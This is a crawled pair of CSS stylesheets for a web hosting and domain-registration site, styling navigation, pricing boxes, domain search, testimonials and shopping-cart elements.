    text-align: center;
    font-size: 28px;
    color: #ffffff !important;
    cursor: pointer;
    -webkit-transition: all .7s ease-in-out;
    -moz-transition: all .7s ease-in-out;
    -o-transition: all .7s ease-in-out;
    -ms-transition: all .7s ease-in-out;
    transition: all .7s ease-in-out;
}

.icon_wrap {
    background-color: #1f1f1f;
    width: 100px;
    height: 100px;
    display: block;
    line-height: 100px;
    font-size: 34px;
    color: #ffffff;
    margin: 0 auto;
    text-align: center;
    padding: 0 !important;
    border: 0 !important;
}

.stat-wrap h3 {
    font-size: 18px;
    font-weight: 400;
    color: #999 !important;
    margin: 0 !important;
    padding: 0 !important;
    line-height: 1 !important:
}

.stat-wrap p {
    font-size: 38px;
    color: #ffffff;
    margin: 0;
    font-weight: 300;
    padding: 4px 0 0;
    line-height: 1 !important:
}

#preloader {
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #00aeef;
    z-index: 11000;
    position: fixed;
    display: block
}

.preloader {
    position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 45%;
    width: 95px;
    height: 95px;
    background: center center no-repeat none;
    background-size: 95px 95px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}


/*------------------------------------------------------------------
    BUTTONS
-------------------------------------------------------------------*/

.navbar-default .btn-light {
    padding: 0 20px;
    margin-left: 15px;
}

.btn {
    border: 0 !important;
}

.nav-pills,
.effect-1:after,
.nav-pills > li > a,
.global-radius,
.btn-brd { 
	border-radius: 4px;
}

.btn-light {
    padding: 13px 40px;
    font-size: 18px;
    border: 2px solid #ffffff !important;
    color: #ffffff;
    background-color: transparent;
}

.btn-dark {
    padding: 13px 40px;
    font-size: 18px;
    border: 1px solid #ececec !important;
    color: #1f1f1f;
    background-color: transparent;
}

.btn-light:hover,
.btn-light:focus {
    border-color: rgba(255, 255, 255, 0.6);
    color: rgba(255, 255, 255, 0.6);
}

body.host_version .slide-btn.btn-light{
	background-color: #2d3032 !important;
	color: #ffffff !important;
	border: 2px solid #2d3032 !important;
}
body.host_version .first-section .effect-1.slide-btn::after{
	box-shadow: 0 0 0 2px #2d3032;
}



/**-------------- inner Page css ---------------**/

.all-title-box{
	background: url(uploads/banner.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	min-height: 300px;
}

.all-title-box h1{
	color: #fff;
	font-weight: 800;
	text-transform: capitalize;
	padding-top: 11%;
	font-size: 3em;
	line-height: 0em;
}

span.m_1 {
    font-weight: 300;
    font-size: 20px;
    line-height: 1.5em;
	display: block;
}

.list-domain{
	margin-top: 30px;
}

.list-domain ul{
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.list-domain ul li{
	display: inline-block;
	padding: 10px 30px;
}

.dmoain-pricing table {
  border-collapse: collapse;
  margin: 0;
  padding: 0;
  width: 100%;
  table-layout: fixed;
}

.dmoain-pricing table .domain-head {
  color: #fff;
  font-size: 20px;
  font-weight: 400;
  background: #00aeef;
}

.dmoain-pricing table .domain-head th {
  border-right: 2px solid #fff;
}

.dmoain-pricing table .domain-head th:last-child {
  border-right: none;
}

.dmoain-pricing table th {
  padding: 11px 0;
  text-align: center;
  font-weight: 600;
}

.dmoain-pricing table td {
  padding: 23px 0;
  text-align: center;
  font-weight: 700;
  color: #707070;
}

.dmoain-pricing table th,
.dmoain-pricing tbody tr td:nth-child(1) {
  text-transform: capitalize;
}

.dmoain-pricing tbody tr td:nth-child(1) {
  font-size: 20px;
  color: #000;
  font-weight: 600;
}


#pricing-box .grid1{
	background-color: #f6f6f6;
    position: relative;
	box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}

.grid1 span {
    position: relative;
    top: 0%;
	right: 0px;
    color: #F8F8FF;
	display: inline-block;
    font-size: 20px;
    font-weight: 900;
    padding: 10px 30px;
    background-color: #00aeef;
	border-radius: 18px 18px 0 0;
}

.grid1 h2 {
    text-align: center;
    padding: 15px 0;
    color: #F8F8FF;
    background-color: #00aeef;
	font-size: 28px;
	font-weight: 600;
}

.grid1 .para{
	padding: 30px;
}

#pricing-box .grid2{
	background-color: #f6f6f6;
    position: relative;
	box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}

.grid2 span {
    position: relative;
    top: 0%;
    right: 0%;
    color: #F8F8FF;
	display: inline-block;
    font-size: 20px;
    font-weight: 900;
    padding: 10px 30px;
    background-color: #00aeef;
	border-radius: 18px 18px 0 0;
}

.grid2 h2 {
    text-align: center;
    padding: 15px 0;
    color: #F8F8FF;
    background-color: #00aeef;
	font-size: 28px;
	font-weight: 600;
}

.grid2 .para{
	padding: 30px;
}

#pricing-box .grid3{
	background-color: #f6f6f6;
    position: relative;
	box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}

.grid3 span {
    position: relative;
    top: 0%;
    right: 0%;
    color: #F8F8FF;
	display: inline-block;
    font-size: 20px;
    font-weight: 900;
    padding: 10px 30px;
    background-color: #00aeef;
	border-radius: 18px 18px 0 0;
}

.grid3 h2 {
    text-align: center;
    padding: 15px 0;
    color: #F8F8FF;
    background-color: #00aeef;
	font-size: 28px;
	font-weight: 600;
}

.grid3 .para{
	padding: 30px;
}

.para p{
	font-size: 16px;
	color: #2d3032;
}

.price-tit{
	background: #00aeef;
	padding: 20px;
}

.price-tit p{
	color: #ffffff;
	font-size: 18px;
}

#testimonial-box .testimonial h3{
	color: #ffffff;
}

#testimonial-box .desc:hover{
	background: #00aeef;
	border: 1px solid #00aeef;
}

#testimonial-box .desc:hover .lead{
	color: #121212;
}

.customer-box{
	
}
.customer-box .nav-tabs{
	border-bottom: none;
	padding: 20px;
	background: #f6f6f6;
}

.customer-box .nav-tabs > li.active > a{
	border: none;
	background: #00aeef;
	color: #fff;
	border-radius: 0px;
}

.customer-box .nav-tabs > li > a{
	border-radius: 0px;
	border: 0px;
	background: #2d3032;
	color: #ffffff;
	padding: 14px 25px;
	font-size: 18px;
}

.customer-box .nav-tabs > li > a:hover{
	background: #00aeef;
	color: #ffffff;
	border: 0px;
}

.customer-box .tab-content{
	padding: 20px;
}

.for-pwd{
	margin-left: 20px;
}

.customer-box .tab-content .form-group .form-control{
	background-color: #fff;
	margin-bottom: 30px;
	border: 1px solid #ebebeb;
	box-sizing: border-box;
	color: #bcbcbc;
	font-size: 16px;
	outline: 0 none;
	padding: 10px 25px;
	height: 55px;
	resize: none;
	box-shadow: none !important;
	width: 100%;
}

.tit-up .close{
	position: relative;
	z-index: 2;
}

.small-map {
    width: 100%;
    height: 400px;
    margin: 0 auto auto;
    box-shadow: 10px 10px 15px 0px #ccc;
}

.map-btn{
	background: #2d3032;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	font-size: 25px;
	color: #fff;
	margin: 0 auto;
	cursor: pointer;
	border-radius: 4px 4px 0px 0px;
}

.map-box{
	display: none;
}



































--- FILE ---
content_type: text/css
request_url: https://aekhost.com/css/style.css
body_size: 11762
content:
@font-face {
    font-family: gdsherpa;
    src: url(https://in.godaddy.com/assets/ux/fonts/sherpa/2.0/gdsherpa-vf.woff2) format("woff2");
    font-weight: 300 700;
    font-display: swap;
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/* Firefox */
input[type=number] {
    -moz-appearance: textfield;
}

.text-gray-900 {
    --text-opacity: 1;
    color: #1a202c;
    color: rgba(26,32,44,var(--text-opacity));
}

.bg-white {
    --bg-opacity: 1;
    background-color: #fff;
    background-color: rgba(255,255,255,var(--bg-opacity));
}

.border-gray-200 {
    --border-opacity: 1;
    border-color: #edf2f7;
    border-color: rgba(237,242,247,var(--border-opacity));
}

.border-b {
    border-bottom-width: 1px;
}

.fixed {
    position: fixed;
}

.w-full {
    width: 100%;
}

.z-40 {
    z-index: 40;
}



.items-center {
    align-items: center;
}

.py-4 {
    padding-bottom: 1.5rem;
    padding-top: 1.5rem;
}

.relative {
    position: relative;
}

@media (min-width: 1024px) {
    .lg\:py-0 {
        padding-bottom: 0;
        padding-top: 0;
    }
}

.block {
    display: block;
}

.flex {
    display: flex;
}

.ml-auto {
    margin-left: auto;
}

@media (min-width: 1024px) {
    .lg\:hidden {
        display: none;
    }
}



.border-t {
    border-top-width: 1px;
}



.hidden {
    display: none;
}

.pb-4 {
    padding-bottom: 1rem;
}

.absolute {
    position: absolute;
}

.left-0 {
    left: 0;
}

.top-100 {
    top: 100%;
}

@media (min-width: 1024px) {
    .lg\:ml-6 {
        margin-left: 1.5rem;
    }
}

@media (min-width: 1024px) {
    .lg\:pb-0 {
        padding-bottom: 0;
    }
}

@media (min-width: 1024px) {
    .lg\:static {
        position: static;
    }
}

@media (min-width: 1024px) {
    .lg\:block {
        display: block !important;
    }
}

@media (min-width: 1024px) {
    .lg\:border-none {
        border-style: none;
    }
}

@media (min-width: 1024px) {
    .lg\:w-auto {
        width: auto;
    }
}









.flex-col {
    flex-direction: column;
}


.mb-6 {
    margin-bottom: 1.5rem;
}

@media (min-width: 1024px) {
    .lg\:mb-0 {
        margin-bottom: 0;
    }
}

@media (min-width: 1024px) {
    .lg\:items-center {
        align-items: center;
    }
}


@media (min-width: 1024px) {
    .lg\:flex-row {
        flex-direction: row;
    }
}


.cursor-pointer {
    cursor: pointer;
}

.border-b-2 {
    border-bottom-width: 2px;
}



@media (min-width: 1024px) {
    .lg\:pb-6 {
        padding-bottom: 2.5rem;
    }
}

@media (min-width: 1024px) {
    .lg\:pt-8 {
        padding-top: 3rem;
    }
}

@media (min-width: 1024px) {
    nav > ul:first-child > li {
        max-height: 82px;
    }
}

.w-6 {
    width: 2.1rem;
}

.transition {
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;
}

.duration-300 {
    transition-duration: .3s;
}



.shadow-xl {
    box-shadow: 0 20px 25px -5px rgb(0 0 0 / 10%), 0 10px 10px -5px rgb(0 0 0 / 4%);
}


.bg-gray-800 {
    --bg-opacity: 1;
    background-color: #2d3748;
    background-color: rgba(45,55,72,var(--bg-opacity));
}



.text-white {
    --text-opacity: 1;
    color: #fff;
    color: rgba(255,255,255,var(--text-opacity));
}



.py-6 {
    padding-bottom: 1.5rem;
    padding-top: 1.5rem;
}

.text-lw-orange {
    --text-opacity: 1;
    color: #fcb043;
    color: rgba(252,176,67,var(--text-opacity));
}

.first\:pt-10:first-child {
    padding-top: 2.5rem;
}


.h-4 {
    height: 1rem;
}

.ml-6 {
    margin-left: 1.5rem;
}

.fill-current {
    fill: currentColor;
}

.w-4 {
    width: 1rem;
}

.p-8 {
    padding: 2rem;
}


.pt-4 {
    padding-top: 1rem;
}

.pl-4 {
    padding-left: 1rem;
}

.top-0 {
    top: 0;
}

.text-black {
    --text-opacity: 1;
    color: #000;
    color: rgba(0,0,0,var(--text-opacity));
}

.gap-4 {
    grid-gap: 1rem;
    gap: 1rem;
}


.grid-cols-3 {
    grid-template-columns: repeat(3,minmax(0,1fr));
}




.grid {
    display: grid;
}

.inline-block {
    display: inline-block;
}

.font-normal {
    font-weight: 400;
}

.text-xs {
    font-size: 1.2rem;
}

.leading-loose {
    line-height: 2;
}

.text-gray-800 {
    --text-opacity: 1;
    color: #2d3748;
    color: rgba(45,55,72,var(--text-opacity));
}





.mr-8 {
    margin-right: 2rem;
}

@media (min-width: 1280px) {
    .xl\:inline-block {
        display: inline-block !important;
    }
}

.hover\:border-lw-orange:hover {
    --border-opacity: 1;
    border-color: #fcb043;
    border-color: rgba(252,176,67,var(--border-opacity));
    border-bottom: 2px solid rgba(252,176,67,var(--border-opacity))
}

.index-module--parent--QYBv4:hover > .index-module--child--7KIR2 {
    display: flex !important;
}

.text-lw-orange {
    --text-opacity: 1;
    color: #fcb043;
    color: rgba(252,176,67,var(--text-opacity));
}

.first\:pt-10:first-child {
    padding-top: 2.5rem;
}

.w-4 {
    width: 1rem;
}

.fill-current {
    fill: currentColor;
}

.gap-4 {
    grid-gap: 1rem;
    gap: 1rem;
}

.grid-cols-3 {
    grid-template-columns: repeat(3,minmax(0,1fr));
}

.px-5 {
    padding-left: 2.15rem;
    padding-right: 2.15rem;
}

ol, ul {
    list-style: none;
}

fieldset, ol, ul {
    margin: 0;
    padding: 0;
}

.justify-end {
    justify-content: flex-end;
}


.p-5 {
    padding: 1.25rem;
}

.inline-block {
    display: inline-block;
}
/*.index-module--grandchild--98g3N:hover > .hidden{
    display:block !important
}*/
.hover\:bg-gray-100:hover {
    --bg-opacity: 1;
    background-color: #f7fafc;
    background-color: rgba(247,250,252,var(--bg-opacity));
}

.hover\:shadow-lg:hover {
    box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%), 0 4px 6px -2px rgb(0 0 0 / 5%);
}

.index-module--parent--QYBv4 {
    --text-opacity: 1;
    color: #1a202c;
    color: rgba(26,32,44,var(--text-opacity));
    font-size: 16px;
    font-family: roboto
}

    .index-module--parent--QYBv4:hover > svg {
        transform: rotate(-180deg);
    }

.font-semibold {
    font-weight: 600;
}

.pl-5 {
    padding-left: 2rem;
}

.mr-2 {
    margin-right: 1rem;
}

.text-sm {
    font-size: 1.4rem;
}

.border-b {
    border-bottom-width: 1px;
}

.border-black {
    --border-opacity: 1;
    border-color: #000;
    border-color: rgba(0,0,0,var(--border-opacity));
}

.text-2xl {
    font-size: 2rem;
}

.navlogo {
    width: 166px
}


#site-header .container {
    margin-left: auto;
    margin-right: auto;
    padding-left: 1rem;
    padding-right: 1rem;
    width: 100%;
}

@media (min-width: 425px) {
    #site-header .container {
        max-width: 425px;
    }
}

@media (min-width: 640px) {
    #site-header .container {
        max-width: 640px;
    }
}

@media (min-width: 768px) {
    #site-header .container {
        max-width: 768px;
    }
}

@media (min-width: 1024px) {
    #site-header .container {
        max-width: 1024px;
    }
}


@media (min-width: 1280px) {
    #site-header .container {
        max-width: 1280px;
    }
}









.bnbPIu {
    width: 62px;
    height: 62px;
    margin-right: 1rem;
    display: inline-block;
}

.align-top {
    vertical-align: top;
}


.pt-8 {
    padding-top: 2.7rem;
}

.pb-6 {
    padding-bottom: 2.2rem;
}



.border-white {
    --border-opacity: 1;
    border-color: #fff;
    border-color: rgba(255,255,255,var(--border-opacity));
}

.mr-1 {
    margin-right: 0.25rem;
}

.hover\:border-lw-orange:hover {
    --border-opacity: 1;
    border-color: #fcb043;
    border-color: rgba(252,176,67,var(--border-opacity));
}

.index-module--item--8t8Pr:hover .index-module--icon--dSHKH {
    transform: rotate(-180deg);
}

.index-module--item--8t8Pr:hover ul {
    display: block !important
}

.py-2 {
    padding-bottom: 1rem;
    padding-top: 1rem;
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem;
}

@media (min-width: 1024px) {
    .lg\:inline-block {
        display: inline-block !important;
    }
}

#mobilenavwrap .font-semibold {
    font-weight: normal;
}


.header-login-myaccount__button {
    color: #4d4d4d;
    font-size: 15px;
    padding: 10px;
    background: #fff;
    padding: 1rem 2rem;
    border: 0 solid #e2e8f0;
}

.rounded-md {
    border-radius: 0.575rem;
}



@media (min-width: 1024px) {
    .lg\:flex {
        display: flex;
    }
}

.hover\:text-lw-orange:hover {
    --text-opacity: 1;
    color: #fcb043;
    color: rgba(252,176,67,var(--text-opacity));
}




.ease-out {
    transition-timing-function: cubic-bezier(0,0,.2,1);
}

.transition {
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;
}

.leading-tight {
    line-height: 1.25;
}


.border-2 {
    border-width: 2px;
}

.border-lw-orange {
    --border-opacity: 1;
    border-color: #fcb043;
    border-color: rgba(252,176,67,var(--border-opacity));
}

.z-30 {
    z-index: 30;
}

.right-0 {
    right: 0;
}

.index-module--item--8t8Pr {
    --text-opacity: 1;
    color: #1a202c;
    color: rgba(26,32,44,var(--text-opacity));
    font-size: 16px;
    font-family: Open Sans,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
}

.hover\:bg-gray-100:hover {
    --bg-opacity: 1;
    background-color: #f7fafc;
    background-color: rgba(247,250,252,var(--bg-opacity));
}


.py-5 {
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
}

.iTjXer {
    border-color: transparent;
    border-width: 1px;
}

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry p {
    margin-bottom: 11px;
}


.bOXhvd {
    text-align: center;
    font-size: 32px;
}

.Heading__SHeading-sc-o0nhd6-0 {
    line-height: 42px;
    margin-top: 22px;
}

.font-sans {
    font-family: Open Sans,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
}

.grid-cols-1 {
    grid-template-columns: repeat(1,minmax(0,1fr));
}


@media (min-width: 1024px) {
    .lg\:grid-cols-3 {
        grid-template-columns: repeat(3,minmax(0,1fr));
    }
}

.dAyaAO {
    text-align: center;
    display: inline-grid;
}


.px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
}

.font-bold {
    font-weight: 700;
}

.fDUNJR {
    color: rgb(150, 150, 150);
    border-bottom-width: 0px;
    border-color: rgb(18, 100, 163);
    font-size: 16px;
}

.gpTKic {
    color: rgb(18, 100, 163);
    border-bottom-width: 1px;
    border-color: rgb(18, 100, 163);
    font-size: 16px;
    border-bottom: 1px solid;
}

.bgGJAt {
    gap: 10px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 0px;
    font-family: roboto
}




.bg-lt-grey {
    background-color: #f4f4f4;
}

.rXmBh {
    border-color: rgb(244, 244, 244);
    border-radius: 6px;
    border-style: solid;
    border-width: 0px;
}

.hAlpGz {
    border-color: transparent;
    border-width: 1px;
    padding-left: 20px;
    margin-top: 50px;
}




.iTjXer {
    border-color: transparent;
    border-width: 1px;
}




.eKMvDT {
    gap: 20px;
}


.eiDJMu {
    border-color: rgb(244, 244, 244);
    border-radius: 6px;
    border-style: solid;
    border-width: 0px;
    padding: 20px;
}


.hohlzp {
    text-align: center;
    font-size: 54px;
    padding: 0px;
    margin: 0px;
    color: rgb(3, 160, 202);
}

[class*=" icon54-"], [class^=icon54-] {
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-family: liquidweb-base-pack !important;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    line-height: 1;
    text-transform: none;
}

.kgjomT {
    gap: 20px;
    padding-top: 20px;
}

@media (min-width: 1024px) {
    .lg\:grid-cols-4 {
        grid-template-columns: repeat(4,minmax(0,1fr));
    }
}

@media (min-width: 1024px) {
    .advgb-is-half-tablet {
        grid-column: span 2/span 2;
    }
}

.fvQNUL {
    border-color: transparent;
    border-width: 1px;
    padding-top: 20px;
}

.wp-image-136487 {
    /*height: auto;*/
    max-width: 100%;
    height: 300px;
}

.UMhIA {
    border-color: transparent;
    border-width: 1px;
    padding-right: 20px;
    margin-top: 50px;
}

.mlGJl {
    font-size: 24px;
    line-height: 34px !important;
    font-weight: bold;
}

.text-gray-900 {
    --text-opacity: 1;
    color: #1a202c;
    color: rgba(26,32,44,var(--text-opacity));
}

.Paragraph__SParagraph-sc-1p2ggqg-0 {
    --text-opacity: 1;
    color: #1a202c;
    color: rgba(26,32,44,var(--text-opacity));
    font-size: 16px
}

.bsFsQm {
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

    .bsFsQm a {
        color: #1264a3;
    }

.EmmII {
    text-align: center
}

.icon54-server-settings:before {
}

.Buttons__BStyled {
}

.Chat__BStyled-sc-91omag-0 {
    background: #fcb043;
    border: 1px solid #fcb043;
    border-radius: 4px;
    color: #171717;
    font-size: 16px;
    font-weight: 600;
    line-height: 18px;
    min-width: 200px;
    padding: 12px 24px;
    text-align: center;
    text-shadow: none;
}

.mobilenav {
    display: none;
}

.z-50 {
    z-index: 50;
}

.pb-20 {
    padding-bottom: 5rem;
}

.overflow-y-scroll {
    overflow-y: scroll;
}

.overflow-x-hidden {
    overflow-x: hidden;
}

.mt-16 {
    margin-top: 6rem;
}

.h-full {
    height: 100%;
}

.mt-2 {
    margin-top: 0.5rem;
}

.list-none {
    list-style-type: none;
}

.z-20 {
    z-index: 20;
}

.px-6 {
    padding-left: 2rem;
    padding-right: 2rem;
}

.justify-between {
    justify-content: space-between;
}

.index-module--parent--QYBv4, li > .undefined {
    display: flex;
    background-color: transparent;
    background-image: none;
    border: none;
    --text-opacity: 1;
    color: #1a202c;
    color: rgba(26,32,44,var(--text-opacity));
    font-size: 16px;
}

.duration-200 {
    transition-duration: .2s;
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4,0,.2,1);
}

.transition-all {
    transition-property: all;
}

.h-screen {
    height: 100vh;
}

.-z-30 {
    z-index: 30;
}

.py-8 {
    padding-bottom: 3rem;
    padding-top: 3rem;
}

.shadow-md {
    box-shadow: 0 4px 6px -1px rgb(0 0 0 / 10%), 0 2px 4px -1px rgb(0 0 0 / 6%);
}

.bg-lw-lt-gray {
    --bg-opacity: 1;
    background-color: #fafafa;
    background-color: rgba(250,250,250,var(--bg-opacity));
    font-weight: bold !important
}

.underline {
    text-decoration: underline;
}

.leading-7 {
    line-height: 1.75rem;
}

.text-lw-gray {
    --text-opacity: 1;
    color: #636466;
    color: rgba(99,100,102,var(--text-opacity));
}

#mobilenavwrap {
    font-family: roboto
}

.p-6 {
    padding: 2rem;
    background-color: transparent;
    background-image: none;
    border: none;
    color: #171717
}

.ml-2 {
    margin-left: 1rem;
    font-weight: 600
}

.bs-slider {
    max-height: 580px;
}

@font-face {
    font-display: swap;
    font-family: liquidweb-base-pack;
    font-style: normal;
    font-weight: 400;
    src: url(/fonts/icons54/base-pack.eot?mezl5k);
    src: url(/fonts/icons54/base-pack.eot?mezl5k#iefix) format("embedded-opentype"), url(/fonts/icons54/base-pack.ttf?mezl5k) format("truetype"), url(/fonts/icons54/base-pack.woff?mezl5k) format("woff"), url(/fonts/icons54/base-pack.svg?mezl5k#liquidweb-base-pack) format("svg")
}

.icon54-server-settings:before {
    content: "\e907";
}

.icon54-computer-connection:before {
    content: "\e937";
}

.icon54-server:before {
    content: "\e93c";
}

.icon54-server-connections:before {
    content: "\e939";
}

.icon54-cloud-server:before {
    content: "\e93f";
}

.icon54-cloud-server-alt:before {
    content: "\e93e";
}

.icon54-cart:before {
    content: "\e903";
}

.icon54-network-money:before {
    content: "\e969";
}

.wp-block-image {
    text-align: center
}

.domain-search {
    padding: 9.5rem 0 2rem 0;
    font-family: gdsherpa;
}

    .domain-search .input-group {
        position: relative;
        display: flex;
        align-items: stretch;
        width: 100%;
        z-index: 1;
    }

    .domain-search .input-group-ltr {
        width: 100%;
        display: flex;
        flex-direction: row;
    }

    .domain-search .input-group .form-control[type="text"] {
        font-size: 2rem !important;
        line-height: 1.5rem;
        font-weight: 500;
        height: 5.75rem;
        color: #2b2b2b;
        border: 0;
        padding-block-start: 1rem;
        padding-block-end: 1rem;
        padding-inline-start: 1.25rem;
        padding-inline-end: 0;
        border-radius: 2px 0 0 2px;
        background-color: #EBEBEB;
        font-size: 1.25rem;
        transition: .3s all ease-in-out;
    }

.input-group-btn {
    position: relative;
    align-items: stretch;
    z-index: 3;
    flex-shrink: 0;
    font-size: 0;
    white-space: nowrap;
}

.domain-search .input-group-btn button {
    background-color: #00aeef;
    margin-left: -1px;
    font-size: 1.6rem;
    background-image: none;
    font-weight: 700;
    padding: 1rem 3rem;
    color: #fff;
    height: 5.75rem;
    border-radius: 0
}

    .domain-search .input-group-btn button:hover {
        transform: scale(1.02);
        text-decoration: none;
    }

    .domain-search .input-group-btn button span {
        display: block;
    }

.domain-search .input-group .form-control[type="text"]:focus-visible {
    outline: 0.1875rem solid #4095e8 !important;
    outline-offset: -0.1875rem;
    box-shadow: none
}

#id-e0f603e0-cad1-4d5e-91fb-8aed2befb73d--c32703e3-4d76-40c6-ac2f-50a7f258b1bd {
    flex-grow: 0;
    flex-shrink: 2;
    flex-basis: auto;
    width: auto;
    min-width: unset;
    font-family: 'gdsherpa';
}

.bug-bar-container {
    display: flex;
    padding-top: 1.25rem;
    padding-bottom: 0.25rem;
    width: 100%;
    position: relative;
    --color-module-fg: #fff;
    --color-module-bg: #fff;
    color: var(--color-module-fg);
    background-color: var(--color-module-bg);
    justify-content: flex-end;
}

.whatsapp {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 99;
    transform: translate(-25%, -25%);
}

    .whatsapp a {
        width: 50px;
        height: 50px;
        display: block;
    }

        .whatsapp a img {
            width: 100%;
            height: 100%
        }

body.host_version .first-section {
    padding: 10em 0 10em 0 !important
}

.main-content {
    margin-top: 10%;
    margin-bottom: 5%;
    color: #333
}



#order-standard_cart .domain-checker-available {
    color: #5cb85c;
    font-size: 25px;
    text-align: center
}

.domain-price {
    text-align: center
}

.domain-checker-container {
    margin: 20px 0;
    padding: 0;
    background-color: #ffce44;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    background: -webkit-gradient(linear,0 0,0 100%,from(#ffb201),to(#ffd960));
    background: -webkit-linear-gradient(top,#ffd960,#ffb201);
    background: -moz-linear-gradient(top,#ffd960,#ffb201);
    background: -ms-linear-gradient(top,#ffd960,#ffb201);
    background: -o-linear-gradient(top,#ffd960,#ffb201);
}

.domain-checker-bg {
    padding: 42px 0;
}

.domain-checker-bg {
    margin: 0;
    padding: 50px 0;
    background-repeat: no-repeat;
    background-position: 110% -5px;
    background-image: url(../Images/globe.png);
}

.domain-checker-container .input-group-box {
    margin: 0 auto;
    padding: 10px;
    width: 100%;
    background-color: #fff;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
}

#order-standard_cart .input-group-lg > .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px 0 0 6px;
}

#order-standard_cart .field, #order-standard_cart .form-control {
    position: relative;
    vertical-align: top;
    border: 1px solid #ddd;
    display: -moz-inline-stack;
    display: inline-block;
    color: #626262;
    outline: 0;
    background: #fff;
    height: 36px;
    width: 100%;
    border-radius: 3px;
    font-size: 13px;
}

.suggested-domains .panel-heading {
    border-bottom: 2px solid #62cb31;
}

.suggested-domains .list-group-item {
    border-left: 0;
    border-right: 0;
    word-wrap: break-word;
}

.suggested-domains .actions {
    float: right;
}

.suggested-domains .price {
    padding: 0 20px;
    font-size: 1.2em;
}

.suggested-domains .btn:not(.domain-contact-support) {
    padding: 2px 10px;
    font-size: 11px;
    line-height: 1.4;
    border-radius: 3px;
    background-color: #555;
    border-color: #333;
    color: #fff;
}

.suggested-domains .btn.domain-contact-support {
    padding: 2px 10px;
    font-size: 11px;
    line-height: 1.4;
    border-radius: 3px;
    color: #fff;
}

.suggested-domains .extension {
    font-weight: 700;
}

.suggested-domains {
    color: #333
}

    .suggested-domains .price {
        padding: 0 20px;
        font-size: 1em;
    }

.domain-searching {
    font-size: 18px
}

.domain-unavailable {
    text-align: center;
    color: red;
    font-size: 25px
}

.panel-sidebar {
    border-color: #eee;
    font-size: 15px;
}

    .panel-sidebar > .panel-heading {
        color: #333;
        background-color: #f5f5f5;
        border-bottom: 0;
    }

        .panel-sidebar > .panel-heading > .panel-title {
            padding: 0;
        }
#order-standard_cart .view-cart-items-header {
    margin: 0;
    padding: 8px 15px;
    background-color: #058;
    color: #fff;
    font-size: .9em;
    border-radius: 4px 4px 0 0;
}
#order-standard_cart .view-cart-items {
    margin: 0 0 20px 0;
    border-bottom: 2px solid #058;
    color: #333
}
    #order-standard_cart .view-cart-items .item {
        margin: 0;
        padding: 10px;
        background-color: #fff;
        border-left: 0;
        border-right: 0;
        font-size: .8em;
    }
        #order-standard_cart .view-cart-items .item:nth-child(even) {
            background-color: #f2f2f2;
        }
        #order-standard_cart .view-cart-items .item span:not(.caret):not(.renewal-price) {
            display: block;
        }

    #order-standard_cart .view-cart-items .item-title {
        font-size: 1.2em;
    }

    #order-standard_cart .view-cart-items .item-group {
        font-size: 1.2em;
    }
   

    #order-standard_cart .view-cart-items .item-domain {
        color: #056;
    }
    #order-standard_cart .view-cart-items .item-price {
        text-align: right;
    }


    #order-standard_cart .view-cart-items .item-price span {
        font-size: 1.6em;
    }
        #order-standard_cart .view-cart-items .item-price .cycle {
            font-size: .9em;
            display:block
        }
#order-standard_cart .btn-remove-from-cart {
    color: #444;
}
#order-standard_cart .empty-cart {
    text-align: right;
    margin: -20px 20px 0 0;
    line-height: 1em;
}
    #order-standard_cart .empty-cart .btn {
        margin: 0;
        padding: 4px 10px;
        background-color: #058;
        border: 0;
        color: #fff;
        border-radius: 0 0 4px 4px;
    }
.item-domain {
    display: block;
}
#order-standard_cart .order-summary {
    margin: 0 0 20px 0;
    padding: 0;
    background-color: #666;
    border-bottom: 3px solid #666;
    border-radius: 4px;
}
#order-standard_cart .summary-container {
    margin: 0;
    padding: 10px;
    min-height: 100px;
    border-radius: 3px;
    background-color: #f8f8f8;
    font-size: .8em;
    color: #333
}
#order-standard_cart .order-summary .subtotal {
